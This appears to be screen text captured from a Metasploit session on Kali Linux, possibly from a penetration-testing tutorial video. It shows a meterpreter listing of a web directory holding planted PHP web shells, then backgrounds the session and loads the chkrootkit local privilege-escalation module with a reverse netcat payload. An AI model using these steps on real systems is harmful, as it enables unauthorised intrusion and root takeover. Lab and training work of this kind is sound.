 Chkrootkit Local Privileg… msfconsole 12:10 AM
msfconsole
File Actions Edit View Help
root@kali:~ root@kali:~ root@kali:~ root@kali:~ msfconsole root@kali:~/Downloads
exit
meterpreter > ls
Listing: /var/www/html/files
============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 32 fil 2016-06-10 11:52:52 -0400 .htaccess
40755/rwxr-xr-x 4096 dir 2016-10-24 07:32:55 -0400 .tmb
40755/rwxr-xr-x 4096 dir 2016-06-10 11:52:52 -0400 be_demo
100644/rw-r--r-- 66456 fil 2016-06-10 11:52:52 -0400 blogimage.jpg
40755/rwxr-xr-x 4096 dir 2016-10-24 07:32:55 -0400 captcha
100644/rw-r--r-- 37022 fil 2016-06-10 11:52:52 -0400 loading.gif
100644/rw-r--r-- 5495 fil 2021-07-11 22:02:49 -0400 sh.php
100644/rw-r--r-- 34280 fil 2021-07-11 23:26:29 -0400 shell232.php
40755/rwxr-xr-x 4096 dir 2016-10-24 07:32:55 -0400 users
meterpreter > cd
Usage: cd directory
meterpreter > background
[*] Backgrounding session 3...
msf6 exploit(multi/handler) > use exploit/unix/local/chkrootkit
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(unix/local/chkrootkit) >